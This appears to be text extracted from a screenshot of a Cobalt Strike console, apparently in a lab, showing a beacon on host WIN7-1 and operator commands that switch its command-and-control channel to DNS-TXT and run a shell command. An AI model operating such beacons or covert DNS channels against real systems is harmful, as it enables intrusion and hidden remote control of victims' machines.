 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
192.168.47.149 DNS liukaifeng01 WIN7-1 powershell.exe 2228 x64 21s
日志X Beacon 192.168.47.149@2228 X
beacon> mode dns.txt
[-] mode error: argument 'dns.txt' is not 'dns', 'dns6', or 'dns-txt'
beacon> shell ifconfig
[*] Tasked beacon to run: ifconfig
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 39 bytes
[+] received output:
'ifconfig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。